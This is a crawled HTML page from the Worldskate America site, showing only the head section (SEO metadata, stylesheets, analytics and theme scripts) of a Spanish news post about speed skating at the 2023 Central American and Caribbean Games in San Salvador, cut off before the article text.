

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldskateamerica.org/7127-2/
body_size: 21506
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>EL PATINAJE LE CUMPLE A LA CITA CENTROAMERICANA Y DEL CARIBE - Worldskate America</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://worldskateamerica.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://worldskateamerica.org/images/logos/favicon_ws.png">
<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://worldskateamerica.org/7127-2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="EL PATINAJE LE CUMPLE A LA CITA CENTROAMERICANA Y DEL CARIBE - Worldskate America" />
<meta property="og:description" content="Con una verdadera fiesta deportiva, se cerró el programa del patinaje de velocidad en los XXIV Juegos Centroamericanos y del Caribe, en San Salvador, una cita que baja su telón con lujo de detalles y un enorme esfuerzo del gobierno salvadoreño para cumplir con el sueño deportivo de todo un continente. Las calles de asfalto [&hellip;]" />
<meta property="og:url" content="https://worldskateamerica.org/7127-2/" />
<meta property="og:site_name" content="Worldskate America" />
<meta property="article:publisher" content="https://www.facebook.com/WorldSkateAmerica" />
<meta property="article:published_time" content="2023-07-07T20:43:18+00:00" />
<meta property="article:modified_time" content="2023-07-08T14:52:57+00:00" />
<meta property="og:image" content="https://worldskateamerica.org/wp-content/uploads/2023/07/F0du38MWcAErzXd.jpg" />
<meta property="og:image:width" content="576" />
<meta property="og:image:height" content="720" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="prensa" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@WSkateAmerica" />
<meta name="twitter:site" content="@WSkateAmerica" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="prensa" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="4 minutos" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://worldskateamerica.org/7127-2/#article","isPartOf":{"@id":"https://worldskateamerica.org/7127-2/"},"author":{"name":"prensa","@id":"https://worldskateamerica.org/#/schema/person/29fe2ef78d272ebc7dee99d2577f2f7f"},"headline":"EL PATINAJE LE CUMPLE A LA CITA CENTROAMERICANA Y DEL CARIBE","datePublished":"2023-07-07T20:43:18+00:00","dateModified":"2023-07-08T14:52:57+00:00","mainEntityOfPage":{"@id":"https://worldskateamerica.org/7127-2/"},"wordCount":772,"publisher":{"@id":"https://worldskateamerica.org/#organization"},"image":{"@id":"https://worldskateamerica.org/7127-2/#primaryimage"},"thumbnailUrl":"https://worldskateamerica.org/wp-content/uploads/2023/07/F0du38MWcAErzXd.jpg","keywords":["Centro Caribe Sports","JCC","Patinaje velocidad","San Salvador 2023","WSA"],"articleSection":["Carreras","Disciplinas","Disciplines","News","Noticias","Speed"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://worldskateamerica.org/7127-2/","url":"https://worldskateamerica.org/7127-2/","name":"EL PATINAJE LE CUMPLE A LA CITA CENTROAMERICANA Y DEL CARIBE - Worldskate America","isPartOf":{"@id":"https://worldskateamerica.org/#website"},"primaryImageOfPage":{"@id":"https://worldskateamerica.org/7127-2/#primaryimage"},"image":{"@id":"https://worldskateamerica.org/7127-2/#primaryimage"},"thumbnailUrl":"https://worldskateamerica.org/wp-content/uploads/2023/07/F0du38MWcAErzXd.jpg","datePublished":"2023-07-07T20:43:18+00:00","dateModified":"2023-07-08T14:52:57+00:00","breadcrumb":{"@id":"https://worldskateamerica.org/7127-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://worldskateamerica.org/7127-2/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://worldskateamerica.org/7127-2/#primaryimage","url":"https://worldskateamerica.org/wp-content/uploads/2023/07/F0du38MWcAErzXd.jpg","contentUrl":"https://worldskateamerica.org/wp-content/uploads/2023/07/F0du38MWcAErzXd.jpg","width":576,"height":720},{"@type":"BreadcrumbList","@id":"https://worldskateamerica.org/7127-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://worldskateamerica.org/"},{"@type":"ListItem","position":2,"name":"NOTICIAS","item":"https://worldskateamerica.org/noticias/"},{"@type":"ListItem","position":3,"name":"EL PATINAJE LE CUMPLE A LA CITA CENTROAMERICANA Y DEL CARIBE"}]},{"@type":"WebSite","@id":"https://worldskateamerica.org/#website","url":"https://worldskateamerica.org/","name":"World Skate America","description":"","publisher":{"@id":"https://worldskateamerica.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://worldskateamerica.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://worldskateamerica.org/#organization","name":"Worldskateamerica","url":"https://worldskateamerica.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://worldskateamerica.org/#/schema/logo/image/","url":"https://worldskateamerica.org/wp-content/uploads/2020/01/WS_AMERICA_LOGO_POSITIVE-01.jpg","contentUrl":"https://worldskateamerica.org/wp-content/uploads/2020/01/WS_AMERICA_LOGO_POSITIVE-01.jpg","width":583,"height":565,"caption":"Worldskateamerica"},"image":{"@id":"https://worldskateamerica.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WorldSkateAmerica","https://twitter.com/WSkateAmerica"]},{"@type":"Person","@id":"https://worldskateamerica.org/#/schema/person/29fe2ef78d272ebc7dee99d2577f2f7f","name":"prensa"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Worldskate America &raquo; Feed" href="https://worldskateamerica.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Worldskate America &raquo; Feed de los comentarios" href="https://worldskateamerica.org/comments/feed/" />
<!-- <link rel='stylesheet' id='embed-pdf-viewer-css' href='https://worldskateamerica.org/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/8xbw5dpc/4hjhh.css" media="screen"/>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://worldskateamerica.org/wp-includes/css/dist/block-library/style.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://worldskateamerica.org/wp-includes/css/classic-themes.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/jpu5f0hu/bxezl.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://worldskateamerica.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css' href='https://worldskateamerica.org/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/dqsnr1fl/bxezl.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
</style>
<!-- <link rel='stylesheet' id='msl-main-css' href='https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='msl-custom-css' href='https://worldskateamerica.org/wp-content/uploads/master-slider/custom.css?ver=33.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://worldskateamerica.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://worldskateamerica.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://worldskateamerica.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/dg0ik1c6/4hkp5.css" media="all"/>
<script src='//worldskateamerica.org/wp-content/cache/wpfc-minified/zfqw5f1/4hjhh.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://worldskateamerica.org/wp-includes/js/jquery/jquery.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://worldskateamerica.org/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-NS9RB678' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["worldskateamerica.org"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NS9RB678");
</script>
<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel="https://api.w.org/" href="https://worldskateamerica.org/wp-json/" /><link rel="alternate" type="application/json" href="https://worldskateamerica.org/wp-json/wp/v2/posts/7127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldskateamerica.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://worldskateamerica.org/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://worldskateamerica.org/?p=7127' />
<link rel="alternate" type="application/json+oembed" href="https://worldskateamerica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldskateamerica.org%2F7127-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://worldskateamerica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldskateamerica.org%2F7127-2%2F&#038;format=xml" />
<!-- GA Google Analytics @ https://m0n.co/ga -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-180830151-3', 'auto');
ga('send', 'pageview');
</script>
<meta name="generator" content="Site Kit by Google 1.123.0" /><script>var ms_grabbing_curosr = 'https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.7 - Responsive Touch Image Slider | avt.li/msf" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/worldskateamerica.org\/wp-admin\/","wpRestNonce":"31a0bb94ae","wpRestUrl":"https:\/\/worldskateamerica.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/worldskateamerica.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/worldskateamerica.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#b6c72c";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="44fb69c746";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
.td-post-category:hover,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
.woocommerce-checkout .woocommerce input.button:hover,
.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-pulldown-syle-2 .td-subcat-dropdown ul:after,
.td_block_template_9 .td-block-title:after,
.td_block_template_15 .td-block-title:before,
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
background-color: #b6c72c;
}
.td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #b6c72c transparent transparent transparent !important;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover {
background-color: #b6c72c !important;
}
.td_block_template_4 .td-related-title .td-cur-simple-item,
.td_block_template_3 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title:after {
background-color: #b6c72c;
}
.woocommerce .product .onsale,
.woocommerce.widget .ui-slider .ui-slider-handle {
background: none #b6c72c;
}
.woocommerce.widget.widget_layered_nav_filters ul li a {
background: none repeat scroll 0 0 #b6c72c !important;
}
a,
cite a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
